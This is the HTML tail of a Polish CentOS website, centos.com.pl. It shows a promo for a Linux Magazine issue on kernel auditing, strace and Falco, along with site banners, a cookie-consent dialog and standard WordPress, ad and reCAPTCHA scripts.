<!--<li><a href="http://best4linux.net"/><img src="http://centos.com.pl/obrazki/b4l_baner.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="80px"/></li>
<li><a href="http://unixy.pl"/><img src="http://centos.com.pl/obrazki/unixy.png" alt="Unixy.pl - Portal poświęcony systemom GNU/Linux Unix" width="80px"/></li>
<li><a href="http://dragonia.pl"/><img src="http://centos.com.pl/obrazki/drago-avatar.png" alt="Dragonia Magazine" width="80px"/></li>-->
<!--<center><a href="http://linux-magazine.pl/"/><img src="https://centos.com.pl/wp-content/uploads//2015/10/linuxmagazine.png" alt="Linux Magazine" title="" width="125px"/></center>-->
<style>
	.lmdiv b {
		display:inline;
	}
</style>
<div class="lmdiv" style="
    width: 100%;
    box-sizing: border-box;
    display: block;
    padding: 10px 11px;
    text-decoration: none;
    border: 1px solid black;
    color: black;
    text-align: justify;
    font-size: 10px;
    text-justify: inter-word;
"><a href="https://linux-magazine.pl/archiwum/wydanie/676"><img
src="https://centos.com.pl/wp-content/uploads/2025/11/LM261_Nov-2025.jpg"
alt="Linux Magazine" title="" width="125px" style="
    float: left;
    padding: 10px 15px 10px 0px;
    margin: 0 auto;
  "></a><br>

Temat numeru: <b>Audyt systemu - Mechanizm audytu jądra Linuksa w praktyce</b>
</br></br>
Audyt systemu - Współcześni cyberprzestępcy stosują podstępne techniki przechwytywania wywołań systemowych, np. w celu niewidocznej modyfikacji plików systemowych. Zanim włamywacze się zadomowią, może być już za późno, dlatego najlepszą obroną jest czujność. System audytu jądra Linuksa monitoruje zdarzenia, które mogą wskazywać na potencjalny atak. Pokażemy Ci, jak skonfigurować mechanizm audytu jądra i nim zarządzać. 

Poza tym polecamy:

•	Strace - Monitorując wywołania systemowe, możesz się wiele dowiedzieć na temat aplikacji działających w systemie, a także potencjalnych zagrożeń
•	Falco - Za pomocą Falco można tworzyć niestandardowe reguły służące do rejestrowania zdarzeń jądra.

<p>Spis treści numeru:</p>

<ul>

<li>•	Audyt systemu - Za pomocą systemu audytu jądra możesz obserwować kluczowe pliki i wywołania systemowe oraz rejestrować aktywność do późniejszej analizy.</li>
<li>•	Przegląd dystrybucji: SparkyLinux - Od dobrze przemyślanych podstaw po różnorakie wersje – SparkyLinux to interesujący system oparty na Debianie.</li>
<li>•	Strace - Narzędzie wiersza poleceń Strace pomaga diagnozować złożone problemy, ujawniając szczegóły interakcji między aplikacjami a jądrem Linuksa.</li>
<li>•	Falco - W tym artykule pokażę, jak wykrywać zagrożenia poprzez monitorowanie wywołań systemowych.</li>
<li>•	Nix Flakes - oferuje więcej niż odtwarzalne buildy menedżera pakietów Nix: zyskujemy m.in. ustrukturyzowane definicje projektów i wbudowane blokowanie zależności, dzięki czemu kod Nixa może być jeszcze bardziej współdzielony między projektami.
<li>•	Przetwarzanie plików CSV - Z pomocą kilku narzędzi możemy okiełznać dane dostępne w nawet najbardziej problematycznych plikach CSV.</li>
<li>•	Własna sieć komunikacyjna dzięki Meshtastic - Sieci komórkowe niemal całkowicie zdominowały komunikację. Jednak ta dominacja ma swoje wady i wciąż podejmowane są próby stworzenia zdecentralizowanej sieci komunikacyjnej, która nie wymagałaby zależności od operatora. Meshtastic pozwala stworzyć własną, niezależną sieć bezprzewodową typu mesh za pomocą niedrogiego urządzenia LoRa i telefonu z Androidem.
<li>•	Programowanie: obróbka zrzutów ekranu - Przed udostępnieniem zrzutów ekranu warto wyróżnić interesujące punkty, na które odbiorca powinien zwrócić uwagę. Mike Schilli tworzy aplikację Go wykorzystującą framework Fyne, która działa jak zakreślacz.</li>
<li>•	Czat w Pythonie - Prezentujemy przyjazny dla początkujących przewodnik pokazujący, jak stworzyć aplikację typu chat w architekturze klient-serwer, wykorzystując gniazda i wielowątkowość.</li>
<li>•	Programowanie ESP32 przy użyciu aplikacji PictoBlox - Kodowanie blokowe nie jest niczym nowym, ale programowanie blokowe mikrokontrolera jest bardziej ekscytujące, niż mogłoby się wydawać. 
<li>•	Commodore OS Vision 3 - Komputer domowy Commodore powraca z nowymi opcjami sprzętu i oprogramowania, w tym nową maszyną Commodore 64 od klasycznej marki.
<li>•	Zręczny obcinacz - T-prot przycina – lub usuwa – długie cytaty i podpisy, aby uprościć e-maile.
<li>•	Samouczek – Koel - Muzyka to coś wspaniałego. Jeszcze lepszym rozwiązaniem jest korzystanie z własnego, całkowicie prywatnego serwera streamingowego. 
<li>•	Perełki FOSS - Nate odkrywa najlepsze programy FOSS, w tym bezpieczny program do udostępniania plików, wizualną grę Sudoku oraz przydatne narzędzia do ustawiania przypomnień i sprawdzania rekordów DNS.
</ul>

<br>

Szczegóły:
<a style="font-weight: bold;"
href="https://linux-magazine.pl/archiwum/wydanie/676">https://linux-magazine.pl/archiwum/wydanie/676</a>

</br></br>

na www:
<a style="font-weight: bold;" href="https://linux-magazine.pl/archiwum/lista-wydan">https://linux-magazine.pl/archiwum/lista-wydan</a>

<!--na allegro:
<a style="font-weight: bold;"href="https://allegro.pl/oferta/8938799458">LinuxMagazine 1/2020 Grafika Ubuntu 19.10 LM191</a>-->

<!--e-wydanie (bez płyty DVD):
<a style="font-weight: bold;" href="https://allegro.pl/oferta/9756448805">e-wydanie LinuxMagazine 10(200)2020 Tuning Linuksa</a>-->

dodatkowo na allegro znajdziesz poprzednie oraz starsze wydanie Linux Magazine: 
<a style="font-weight: bold;" href="https://allegro.pl/uzytkownik/LinuxMagazine?order=n">https://allegro.pl/uzytkownik/LinuxMagazine?order=n</a>

<!--
<br>Nowość
e-roczniki „Linux Magazine” 2016, 2015, 2014, 2013, 2012:
<a style="font-weight: bold;" href="http://linuxmagazine.pl/index.php/eroczniki">http://linuxmagazine.pl/index.php/eroczniki</a>
i allegro:
<a style="font-weight: bold;" href="http://allegro.pl/show_item.php?item=6883607339">http://allegro.pl/show_item.php?item=6883607339</a>
-->

<!--e-wydanie Extra 2016:
<a style="font-weight: bold;"
href="http://allegro.pl/e-wydanie-linux-magazine-extra-2016-i6752022759.html">http://allegro.pl/e-wydanie-linux-magazine-extra-2016-i6752022759.html</a>

e-wydanie Extra Raspberry Pi 2016:
<a style="font-weight: bold;"
href="http://allegro.pl/e-wydanie-linux-magazine-extra-raspberry-pi-2016-i6752020910.html">http://allegro.pl/e-wydanie-linux-magazine-extra-raspberry-pi-2016-i6752020910.html</a>
-->
<!--
<b>pakiety</b> „Linux Magazine” na <b>allegro</b>:
<a style="font-weight: bold;"
href="http://allegro.pl/pakiet-dwoch-dowolnych-wydan-linux-magazine-z-dvd-i6727815316.html">http://allegro.pl/pakiet-dwoch-dowolnych-wydan-linux-magazine-z-dvd-i6727815316.html</a>

<b>pakiety wydań Raspberry Pi</b>:
<a style="font-weight: bold;"
href="http://allegro.pl/pakiet-wydan-linux-magazine-raspberry-pi-i6727989644.html">http://allegro.pl/pakiet-wydan-linux-magazine-raspberry-pi-i6727989644.html</a>

<b>megapakiety Linux Magazine na allegro</b>:
<a style="font-weight: bold;" href="http://allegro.pl/megapakiet-wydan-linux-magazine-z-dvd-i6727882919.html">http://allegro.pl/megapakiet-wydan-linux-magazine-z-dvd-i6727882919.html</a>
<a style="font-weight: bold;" href="http://allegro.pl/megapakiet-e-wydan-linux-magazine-i6752035578.html">http://allegro.pl/megapakiet-e-wydan-linux-magazine-i6752035578.html</a>

„Linux Magazine” na Facebooku:
<a style="font-weight: bold;"
href="https://www.facebook.com/LinuxMagazinePolska/">https://www.facebook.com/LinuxMagazinePolska/</a>

<!--Wydania „Linux Magazine” na ebay (bezpłatna dostawa):
<a style="font-weight: bold;"
href="http://www.ebay.pl/usr/linuxmagazinepl">http://www.ebay.pl/usr/linuxmagazinepl</a>-->

</a></div>

<!--Wiodące artykuły listopadowego wydania „Linux Magazine” poświęcone są alternatywom dla Androida – Sailfishowi OS, Ubuntu Touch, Firefoksowi OS i Replicantowi (testowanym na telefonie LG Nexus 4) – oraz zabezpieczaniu tabletów z Androidem i darmowemu repozytorium aplikacji F-Droid dla Androida, a na DVD znajduje się najnowsza wersja najpopularniejszej dystrybucji Linuksa – Ubuntu 15.10.
Wewnątrz wydania również: edytor audio Audacity 2.1, nowości w Debianie 8.0 Jessie, łatwe tworzenie kopii zapasowych z Back In Time, cechy Rusta – języka Mozilli do programowania systemowego, szybkie testy wybranych narzędzi: Fast Wipe 0.3, MakeMe 0.8.7, Prwd 1.9, Dante 1.4.1, FreeBASIC 1.02 oraz MirBSD Korn Shell, R50, fenomen Apache Software Foundation, Jupyter Notebook, zautomatyzowane kompilacje przy użyciu CentOS-a i Kickstarta, Deis – narzędzie PaaS łączące Dockera i CoreOS-a, techniki bezpieczeństwa oprogramowania: od debugowania po wykorzystywanie luk, wiersz poleceń: tuning systemów plików z Tune2fs, przekierowywanie wejścia/wyjścia w Bashu oraz inne tematy:
Wydanie jest na allegro (bezpłatna dostawa): <a style="font-weight: bold;"
href="http://allegro.pl/show_item.php?item=5771481083">Linux Magazine
11/2015:
Android Ubuntu 15.10</a>
</a></div>
-->
<br></br>

<!--<center><a href="http://virtual-it.pl/"/><img src="https://centos.com.pl/obrazki/virtual-it.gif" alt="Virtual-IT" title="Serwis poświęcony wirtualizacji, kierujemy go do administratorów, inżynierów, pasjonatów, zaawansowanych i początkujących. Aktualności, publikacje, porady, forum. Wirtualizacja serwerów, storage, cloud computing." width="125px"/></center>-->
<!--<center><a href="http://nibyblog.pl"/><img src="https://centos.com.pl/obrazki/nibyblog.png" alt="NibyBlog" title="Przyjazny blog użytkownika Linuksa, wiele porad, gotowych rozwiązań, ciekawostek, oraz wiadomości odnośnie Linux Ubuntu i nie tylko." width="125px"/></center>
<!--<br></br>-->
<!--<center><a href="http://vivee.info/" title="Vivee.info - blog o webmasteringu, grafice i fotografii"><img src="http://vivee.info/banners/120x90.jpg" alt="Vivee.info" /></a></center>
<br></br>-->
<!--<center><a href="http://ubuntu-pomoc.org"/><img src="http://centos.com.pl/obrazki/ubuntu-pomoc.png" alt="ubuntu-pomoc.org" title="Strona poświęcona systemowi Ubuntu Linux" width="150px"/></center>-->
<br></br>
<!--<center><a href="http://cybertrash.pl"/><img src="http://centos.com.pl/obrazki/cybertrash.gif" alt="Bezpieczni w Sieci!" title="Bezpieczeństwo w Sieci.Analiza logów HijackThis, SilenRunners, ComboFix, Gmer, avenger, pomoc w usuwaniu wirusów, spyware, ad-aware z komputera.Instrukcje usuwania. Portal pomocny każdemu użytkownikowi komputera." width="174px"/></center><br></br>-->
<!--<center><a href="http://joomlasite.info"><img src="http://joomlasite.info/joomla/joomlasite.jpg"  alt="Joomla" width="80px"></a></center>-->
<!--<center><a href="http://lpmagazine.org"/><img src="http://centos.com.pl/obrazki/linux+.jpg" alt="linux+" title="Linux+ to magazyn przeznaczony dla początkujących i zawansowanych użytkowników Linuksa." width="200px"/></center><br></br>-->

<!--<center><a href="http://serwerstatus.pl"/><img src="https://centos.com.pl/obrazki/serwerstatus.png" alt="serwerstatus.pl" title="Darmowy monitoring serwerów" width="250px"/></center>-->
<!--<br></br>-->

<!--<center><a href="http://www.programistamag.pl/"/><img src="http://centos.com.pl/obrazki/logo_programista.jpg" alt="programistamag" title="Magazyn specjalisty IT" width="250px"/></center>-->
<!--<a href="http://linuxiarze.pl"><img alt="Linuxiarze.pl - Linux dla ludzi" src="http://linuxiarze.pl/obrazy/images/logo-linuxiarze1.png" width: "125px"></a></center>
<br></br>-->

<!--<center><a href="http://serwer-pomoc.pl"/><img src="http://centos.com.pl/obrazki/logo-serwer-pomoc.jpg" alt="serwer-pomoc.pl" title="Strona poświęcona systemowi Ubuntu Linux" width="250px"/></center>
<br></br>-->

<!--</div>
</div>-->
</div>
				<div id="partnerzy">
				<div id="bannery">

<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript"><!--
google_ad_client = "pub-2313997378936582";
/* 120x600, utworzono 10-09-19 */
google_ad_slot = "7944622999";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<!--<div id="partnerzy">
<div class="hp">Partnerzy</div>
<div id="bannery2">-->
<div id="partners">
<ul>
		<li><a href="http://best4linux.net" /><img src="https://centos.com.pl/obrazki/b4l_baner.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="80px" /></li>
		<li><a href="http://unixy.pl" /><img src="https://centos.com.pl/obrazki/unixy.png" alt="Unixy.pl - Portal poświęcony systemom GNU/Linux Unix" width="80px" /></li>
		<li><a href="http://virtual-it.pl/"/><img src="https://centos.com.pl/obrazki/virtual-it.gif" alt="Virtual-IT" title="Serwis poświęcony wirtualizacji, kierujemy go do administratorów, inżynierów, pasjonatów, zaawansowanych i początkujących. Aktualności, publikacje, porady, forum. Wirtualizacja serwerów, storage, cloud computing." width="80px"/></li>
<!--		<li><a href="http://dragonia.pl" /><img src="http://centos.com.pl/obrazki/drago-avatar.png" alt="Dragonia Magazine" width="80px" /></li>-->
<!--<li><a href="http://joomlasite.info"><img src="https://joomlasite.info/joomla/joomlasite.jpg"  alt="Joomla" width="80px" /></li>-->
<!--		<li><a href="http://pajacyk.pl" /><img src="http://centos.com.pl/obrazki/pajacyk.gif" width="80" height="98" alt="Nakarm glodne dziecko - wejdz na strone www.Pajacyk.pl" /></li>-->
</ul>
</div>

				  </div>
				   </div>

				<div class="clear"></div>
			</div>

			<div id="bottom"></div>
</div>

	<div id="stopa">
		<div id="polecane">
			<div class="title">Warto odwiedzić</div>
			<ul>
				<li><a href="http://wsubiektywie.pl">Wsubiektywie.pl- subiektywny blog o fotografii</a></li>
<li><a href="http://forum.centos.com.pl" rel="me">Forum CentOS</a></li>
<li><a href="https://centoscentrumpl.blogspot.com">Blog CentOS Centrum PL</a></li>
<li><a href="https://specadmin.pl">Profesjonalna administracja serwerami</a></li>
<li><a href="http://www.wizytowka.info">MCportal.pl katalog stron</a></li>
<li><a href="http://technow.pl">TechNow</a></li>
<li><a href="http://www.python.rk.edu.pl/">Biblioteka Pythona</a></li>
<li><a href="https://nfsec.pl">nfsec</a></li>
<li><a href="http://cabana.wro.com.pl">cabana blog</a></li>
			</ul>
	</div>
<!--<div id="komentarze">



<ul>
</ul>

</div>-->
	</div>

			<div class="center">
<div id="copyright">
Wszystkie zamieszczone w serwisie tutoriale stanowią własność CentOS.com.pl oraz ich autorów. Zabrania się kopiowania fragmentów lub&nbsp;całych artykułów bez naszej zgody. Istnieje od tego odstępstwo, o ile zostanie podany link zwrotny i prawowity autor.</div>
				<a href="http://validator.w3.org/check?uri=referer">
				<img src="https://www.w3.org/Icons/valid-xhtml10" alt="Valid XHTML 1.0 Transitional" height="31" width="88" /></a>

<!--				<a href="http://jigsaw.w3.org/css-validator/check/referer">
        			<img style="border:0;width:88px;height:31px" src="http://jigsaw.w3.org/css-validator/images/vcss" alt="Poprawny CSS!" /></a>-->

<!--<a href="http://www.katalog.mcportal.pl" title="MCportal.pl katalog stron" target="_blank"><img src="http://www.katalog.mcportal.pl/logo_mck.gif" alt="MCportal.pl katalog stron" border="0" /></a>-->

				<a href="https://centos.com.pl/sitemap.xml" /><img src="https://centos.com.pl/obrazki/sitemap.png" alt="centos.com.pl- mapa strony" />

<!--<a href="http://www.katalog.mcportal.pl/info-19192.html" title="Katalog stron na MCportal.pl" target="_blank" ><img src="http://katalog.mcportal.pl/mckatalog.png" border="0" width="80" height="15" alt="Katalog stron na MCportal.pl" /></a> -->
</div>


		

<!--<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10426705-1");
pageTracker._trackPageview();
} catch(err) {}</script>-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centos2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona umieszcza w Twoim urządzeniu różne informacje, w tym tzw. cookies, które kontroluje tylko ona. Z niektórymi z nich potem się kontaktuje. Robi to w celu dostosowania się do Twoich preferencji informacyjnych. Jeżeli wyrażasz na to zgodę, kliknij przycisk Accept. W przeciwnym wypadku,  opuść stronę. <a role="button" class="cli_action_button cli-accept-button medium cli-plugin-button green" data-cli_action="accept">Akceptuję</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="6f883e1e4c4aafbb0e1d47b3-module" src="https://centos.com.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/centos.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6f883e1e4c4aafbb0e1d47b3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d4112b8b5c64659a6459f9603f4a67c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W7ku6ZbORutEMkyaAiQ6kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764665488057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>